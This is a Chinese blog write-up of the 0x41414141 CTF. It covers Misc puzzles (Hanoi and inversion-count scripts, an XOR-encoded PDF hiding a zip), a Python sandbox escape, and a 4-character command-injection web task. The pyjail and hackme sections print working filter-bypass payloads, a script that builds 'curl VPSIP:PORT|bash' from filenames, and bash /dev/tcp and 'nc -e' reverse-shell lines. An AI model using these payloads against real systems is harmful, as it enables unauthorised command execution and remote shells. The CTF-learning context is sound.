喵喵,最近 CTF 比较多,摸鱼起来比较忙,以至于好几篇博客都咕了。
噢我数数,一篇两篇,不对,已经在路上了 2333。
这篇居然就成了 2021 年的新年第一篇,那先 祝大家新年快乐喵~
(虽然晚了点,问题不大
引言
这应该是第一次来看国外的 CTF 比赛唉。
起因其实是有师傅来问我这个比赛怎么注册,准确地说是找不到注册用的 PIN code 在哪(
然后我就顺便来看看题了 233.
当然主要还是看了 Misc 题吧。
介绍页面: https://ctf.offshift.io/
平台网址: https://ctfd.offshift.io/
Discord: https://discord.com/invite/heKqkmWpbk
这个比赛持续了一周,从 20210124T0000 UTC+8 开始,一直到 20210131T0000 UTC+8.
Secret Pin Code
还卡注册,太坏了!

About 里告诉我们
- The secret pin code for CTF entry is hidden somewhere on this site
于是巨多人在 discord 里问主办方这个在哪里。
根据主办方几条不同的回复,意思是就在 https://ctfd.offshift.io/ 这个 domain 下,HTML 源码里没有。
然后我和其他师傅一起找了一晚上。。
web 题目常见的地方都找了,JS 源码、HTTP2 Server Push 都去看了,都没发现。
后来想是不是 gif 隐写啊,先是看了 Top Logo,就他首页大图,或者这篇文章一开始的那张图。发现并没有。
再后来,是不是网站左上角这个 logo 啊。

也就是下面这张图。

然后发现文件最结尾隐写了。
草死了。

secret: 100100100101PIN 一般是4-6位,于是转十进制,即 2341.
然后注册就好了。
Misc
Optimizer
EU instance: 207.180.200.166 9660
US instance: 45.134.3.200 9660
Level 1
tower of hanoi
汉诺塔,好唉。

试了一下,他这个 list 的长度就是最初始的圆盘数量。
找了个汉诺塔的递归实现。
def move(n, a, b, c): # n为圆盘数,a代表初始位圆柱,b代表过渡位圆柱,c代表目标位圆柱
if n == 1:
print(a, '-->', c)
else:
# 将初始位的n-1个圆盘移动到过渡位,此时初始位为a,上一级函数的过渡位b即为本级的目标位,上级的目标位c为本级的过渡位
move(n-1, a, c, b)
print(a, '-->', c)
# 将过渡位的n-1个圆盘移动到目标位,此时初始位为b,上一级函数的目标位c即为本级的目标位,上级的初始位a为本级的过渡位
move(n-1, b, a, c)但是这里并不需要执行这个过程,只用关心移动的次数即可。
可以发现递推公式是 $ f(n)=2*f(n-1)+1 $
于是 payload
###### level 1 #######
def solve(n, cnt=0):
if n == 1:
cnt += 1
return cnt
cnt = solve(n-1, cnt)
cnt = 2 * cnt + 1
return cnt
sh = remote('45.134.3.200', 9660)
# sh = remote('207.180.200.166', 9660)
# level 1: tower of hanoi
print('+++++++++ Level 1 ++++++++\n')
sh.recvuntil('level 1: tower of hanoi\n')
cnt = 0
while True:
r = sh.recvuntil('\n').decode().strip()
if 'level' in r:
break
data = re.search(r'(\[.+\])', r).group(1)
x = eval(data)
print(x)
length = len(x)
print('----->', length)
num = solve(length)
print('=====>', num)
sh.recvuntil('> ')
sh.sendline(str(num))
cnt += 1
print('~~~', cnt, '~~~') # 25发现 25次交互之后就到了第二关。
Level 2
merge sort, give me the count of inversions
他的意思是,对给定的数组做归并排序,给出逆序数。
(说实话刚开始没看懂这个啥意思
inversion 逆序数
Definition:
对数组a[], 存在一对 (i, j) 有i < j 且 a[i] > a[j] 即为一个逆序数对e.g.
{1,3,5,2,4,6} 逆序数为3
i.e. (3,2) (5,2) (5,4)mergesort 的大致思路,就是将一个数组平均分成左右两个子数组,分别调用排序函数本身,返回的是两个已排序的数组,然后再将其 merge 起来。时间复杂度是 O(n·log n)。
参考 并归排序和逆序数计算 Merge Sort and Counting Inversions
并归排序(Merge Sort)是一种使用分治法(Divided-and-Conquer)思路设计的排序算法
并归排序的过程:
Divide 将n个元素分成两个包含n/2个元素的的子序列
Conquer 用并归排序对两个子序列进行排序
Merge 将两个已排序的子序列合并得到结果
C++ 实现:
#include <iostream>
#include <fstream>
using namespace std;
const int MAXN = 1e7 + 10;
int A[MAXN];
int T[MAXN];
int Merge(int a, int mid, int b)
{
int count = 0;
int i = a; //i为第一个序列的索引
int j = mid + 1; //j为第一个序列的索引
int k = a; //k为合并后序列的索引
while (i <= mid && j <= b)
{
if (A[i] <= A[j])
{
T[k++] = A[i++];
}
else
{
if (A[i] >= A[j])
{
T[k++] = A[j++];
count += j - k; //移动一个元素后消除的逆序数
}
}
}
//此时两个子序列已经有一个完全被合并 把另一个序列的剩余元素合并
while (i <= mid)
{
T[k++] = A[i++];
}
while (j <= b)
{
T[k++] = A[j++];
}
//将合并后的数组复制到原数组
for (int i = a; i <= b; i++)
{
A[i] = T[i];
}
return count; //返回此次合并的逆序数
}
int MergeSort(int a, int b)
{
if (a < b) //判定序列长度是否大于1,不判定会造成无限循环
{
int count = 0;
int mid = (a + b) / 2;
count += MergeSort(a, mid);
count += MergeSort(mid + 1, b);
count += Merge(a, mid, b);
return count;
}
return 0;
}
int main()
{
fstream file("./input.txt", ios::in);
if (!file)
printf("exception!");
int i = 0;
unsigned int count = 0;
char s[10];
while (file >> s)
{
A[i++] = atoi(s);
}
cout << i << endl;
count = MergeSort(0, i - 1);
printf("%u\n", count);
return 0;
}为了方便,移植到了 Python 上进行交互。
###### level 2 #######
A = [0]*10000
T = [0]*10000
def Merge(a, mid, b):
count = 0
i = a
j = mid + 1
k = a
while i <= mid and j <= b:
if A[i] <= A[j]:
T[k] = A[i]
i += 1
k += 1
else:
if A[i] >= A[j]:
T[k] = A[j]
j += 1
k += 1
count += j - k # 移动一个元素后消除的逆序数
# 此时两个子序列已经有一个完全被合并 把另一个序列的剩余元素合并
while i <= mid:
T[k] = A[i]
i += 1
k += 1
while j <= b:
T[k] = A[j]
j += 1
k += 1
# 将合并后的数组复制到原数组
A[a:b+1] = T[a:b+1]
return count # 返回此次合并的逆序数
# level 2 : merge sort, give me the count of inversions
print('+++++++++ Level 2 ++++++++\n')
cnt = 0
while True:
r = sh.recvuntil('\n').decode().strip()
if 'level' in r:
break
data = re.search(r'(\[.+\])', r).group(1)
x = eval(data)
print('----->', x)
length = len(x)
A = [0]*10000
T = [0]*10000
A[:length] = x
num = MergeSort(0, length - 1)
print('=====>', num)
sh.recvuntil('> ')
sh.sendline(str(num))
cnt += 1
print('~~~', cnt, '~~~') # 25
# b"you won here's your flag flag{g077a_0pt1m1ze_3m_@ll}\n"25次交互之后拿到 flag。

flag{g077a_0pt1m1ze_3m_@ll}
0x414141
I think offshift promised to opensource some of their code
那就去 GitHub 上搜 offshift 好了,于是找到了一个仓库。

发现删除了一个 script.cpython-38.pyc,下载下来看看吧。
在线那个反编译不大成功,干脆直接本地反编译一下。
uncompyle6 -o scripy.py script.cpython-38.pyc得到
import base64
secret = 'https://google.com'
cipher2 = [b'NDE=', b'NTM=', b'NTM=', b'NDk=', b'NTA=', b'MTIz', b'MTEw', b'MTEw', b'MzI=', b'NTE=', b'MzQ=',
b'NDE=', b'NDA=', b'NTU=', b'MzY=', b'MTEx', b'NDA=', b'NTA=', b'MTEw', b'NDY=', b'MTI=', b'NDU=', b'MTE2', b'MTIw']
cipher1 = [base64.b64encode(str(ord(i) ^ 65).encode()) for i in secret]把 cipher1 打印出来,发现不对。
[b'NDE=', b'NTM=', b'NTM=', b'NDk=', b'NTA=', b'MTIz', b'MTEw', b'MTEw', b'Mzg=', b'NDY=', b'NDY=', b'Mzg=', b'NDU=', b'MzY=', b'MTEx', b'MzQ=', b'NDY=', b'NDQ=']然后想到按照 cipher1 的逻辑逆向回去解 cipher2
l = [chr(int(base64.b64decode(i)) ^ 65) for i in cipher2]
s = ''.join(l)
print(s)
# https://archive.is/oMl59访问这个 archive 网站。

发现了一个 PDF 文件
super secret random file
https://mega.nz/file/AAdDyIoB#gpj5s9N9-VnbNhSdkJ24Yyq3BWSYimoxanP-p03gQWs
smashing.pdf
发现前几位和 65 异或一下,正好就是 %PDF,就是 PDF 的文件头,于是写个脚本处理一下。
(友情提醒,这里有坑,可以跳过这几段)
with open('./smashing.pdf', 'rb') as fin:
content = fin.read()
print(content)
s = ''
for i in content:
s += chr(i ^ 65)
with open('./smashing_fix.pdf', 'wb') as fout:
fout.write(s.encode())得到的文件,发现打开一片空白。

再看 hex,在文件结尾发现了熟悉的压缩包。
而且可以看到里面有个 flag.txt

提取出来,发现文件损坏,打不开。比对了一下正常的压缩包,这改的也太多了吧。
啊啊啊啊啊,为什么啊,不对劲!
突然,发现文件大小怎么不一样,保存出来的文件大了许多。
再回去看 python 脚本,在进行 s.encode() 之后长度变大了。看来编码这里面有问题。
得按照 byte 来逐位异或才行。
于是重写了一下脚本。
with open('./smashing.pdf', 'rb') as fin:
content = fin.read()
print(content)
parts = []
for i in content:
parts.append(bytes([i ^ 65]))
x = b''.join(parts)
print(len(x))
with open('./smashing_fix.pdf', 'wb') as fout:
fout.write(x)或者,用 bytearray
# Or
parts = bytearray()
for i in content:
parts.append(i ^ 65)
with open('./smashing_fix1.pdf', 'wb') as fout:
fout.write(parts)好坑啊!
再打开来看,这就对了嘛!Bitcoin 讲究。


zip 暴力破解一下密码,为 passwd。

解压得到 flag

flag{1t_b33n_A_l0ng_w@y8742}
喵呜,老套娃了!
pyjail
Escape me plz.
EU instance: 207.180.200.166 1024
US instance: 45.134.3.200 1024
源码如下。
#!/usr/bin/env python3
import re
from sys import modules, version
banned = "import|chr|os|sys|system|builtin|exec|eval|subprocess|pty|popen|read|get_data"
search_func = lambda word: re.compile(r"\b({0})\b".format(word), flags=re.IGNORECASE).search
modules.clear()
del modules
def main():
print(f"{version}\n")
print("What would you like to say?")
for _ in range(10):
text = input('>>> ').lower()
check = search_func(banned)(''.join(text.split("__")))
if check:
print(f"Nope, we ain't letting you use {check.group(0)}!")
break
if re.match("^(_?[A-Za-z0-9])*[A-Za-z](_?[A-Za-z0-9])*$", text):
print("You aren't getting through that easily, come on.")
break
else:
exec(text, {'globals': globals(), '__builtins__': {}}, {'print':print})
if __name__ == "__main__":
main()噫,是 Python 沙箱 啊!就和 SSTI 差不多啦。
是绕绕绕好了,这题和平常的沙箱逃逸还有点不一样,就是他限制了执行的 globals 和 locals,还把 sys.modules 都删了。
先在本地试着跑一下,把过滤的部分都注释掉。
来看看 globals 里有啥呢。

可以发现,虽然全局的 __builtins__ 么得了,但在 globals 内部还是存在 __builtins__ 的,好耶!
那我们就直接用这个好了!
但是 getattr, reload 这类内置函数都么得了,如果在用到的模块内部需要 __import__ 的话也用不来。
试了一段时间,发现下面这个可行。
print(globals['__builtins__'].__import__('os').system('dir'))下面看看 如何绕过过滤。
很明显字符串的话最简单直接就拼接好了,对于调用属性/方法的话,可以用 xx.__dict__[函数名](参数) 的方式来执行。
(第二步过滤好像也没啥用的亚子
于是 payload:

print(globals['__builtins__'].__dict__['__imp''ort__']('o''s').__dict__['sy''stem']('ls /'))
print(globals['__builtins__'].__dict__['__imp''ort__']('o''s').__dict__['sy''stem']('cat /flag.txt'))打远程,得到 flag
Extensive reading:
Web
hackme
can you please just hack me, I will execute all your commands but only 4 chars in length
访问得到
use arg cmd for running a command and arg ?reset for clearing the env只允许4个字符的命令执行,唔,挺熟悉的题目,甚至有原题。
比如 HITCON 2017 CTF BabyFirst Revenge,这个网上巨多 WriteUp。
这个 server 是 gunicorn/19.7.1,应该是 python 起的吧。
先来看看 当前目录以及目录下有啥。
# curl "http://207.180.200.166:8000/?cmd=pwd"
/home/ctf/code/sandbox/22229031
# curl "http://207.180.200.166:8000/?cmd=pwd"
# curl "http://207.180.200.166:8000/?cmd=ls%20/"
bin
dev
etc
flag.txt
home
lib
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var可见在沙箱里,当前目录下么得东西,flag 在根目录下。
那么就需要执行 cat /flag.txt,或者简略一点,cat /f*.
然而,不能生成带有 / 的文件名,还是得以命令的形式来执行。
但是有个 trick,用 * 可以得到当前目录下的所有目录及文件名,而且能用文件名执行命令。
当然这个是排序是按照字母顺序来的,空格=>数字=>字母。

于是先生成一个 名为 cat 的文件,然后再用 *+参数 就能执行命令了。
Payload:
# curl "http://207.180.200.166:8000/?cmd=>cat"
# curl "http://207.180.200.166:8000/?cmd=*%20/f*"
flag{ju57_g0tt@_5pl1t_Em3012}就能得到 flag 了~
flag{ju57_g0tt@_5pl1t_Em3012}
其实本来是想 反弹 shell 的,本地打通了,但不知道为啥远程弹不出来(可能不通外网? emmm

VPS 上起一个 web 服务,内容为
bash -i >& /dev/tcp/VPSIP/PORT 0>&1
# 或者 nc -e /bin/sh VPSIP PORTpayload:
# coding: utf-8
import requests
from urllib.parse import quote
baseurl = "http://207.180.200.166:8000/?cmd="
reset = "http://207.180.200.166:8000/?reset"
# baseurl = "http://45.134.3.200:8000/?cmd="
# reset = "http://45.134.3.200:8000/?reset"
s = requests.session()
s.get(reset)

# 文件 x 内容为 ls -th > g
list1 = [
">sl",
">ht-",
">g\>",
">dir",
"*>v",
">rev",
"*v>x"
]
# curl VPSIP:PORT|bash
list2 = [
">bash",
">\|\\",
">11\\",
">11\\",
">1:\\",
">11\\",
">1.\\",
">11\\",
">11.\\",
">11.\\",
">\ \\",
">rl\\",
">cu\\"
]
for i in list1:
url = baseurl + quote(str(i))
print("sending", quote(i))
r = s.get(url)
print('==>', r.text)
for j in list2:
url = baseurl + quote(str(j))
print("sending", quote(j))
r = s.get(url)
print('==>', r.text)
print('ls -t')
r = s.get(baseurl+quote("ls -t"))
r.encoding = 'utf-8'
print('==>', r.text)
print('sh x')
r = s.get(baseurl+quote("sh x"))
r.encoding = 'utf-8'
print('==>', r.text)
print('sh g')
r = s.get(baseurl+quote("sh g"))
r.encoding = 'utf-8'
print('==>', r.text)
s.get(reset)BTW, 还有其他的 trick,来总结了一下,放到下面这篇博客里了。
References & Extensive reading:
HITCON 2017 CTF BabyFirst Revenge 这个用 tar 得到根目录下文件,不过前提是当前目录文件能下载,php 倒是可以。
etc.
小结
还挺好玩的,Misc 题 只有三题嘤嘤嘤,噢结束了才发现又上了两题新题,没事了。
跨年红包准备出了(咕咕咕
(溜了溜了喵~


